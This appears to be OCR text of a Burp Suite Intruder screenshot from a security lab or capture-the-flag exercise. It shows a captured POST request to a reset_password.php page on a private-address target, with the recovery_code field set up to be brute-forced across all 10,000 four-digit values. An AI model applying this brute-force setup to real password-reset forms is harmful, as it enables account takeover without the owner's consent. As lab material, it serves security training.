 Sniper attack
Start attack
Target
http://10.10.166.158:1337
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /reset_password.php HTTP/1.1
2 Host: 10.10.166.158:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://10.10.166.158:1337
10 Connection: keep-alive
11 Referer: http://10.10.166.158:1337/reset_password.php
12 Cookie: PHPSESSID=5vif367otnllk6ut4lhvqg6jmt
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 recovery_code=§number§&s=999
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 10,000
Request count: 10,000
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 0
To: 9999
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 4
Max integer digits: 4
Min fraction digits: 0
Max fraction digits: 0
Examples
0001
4321
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule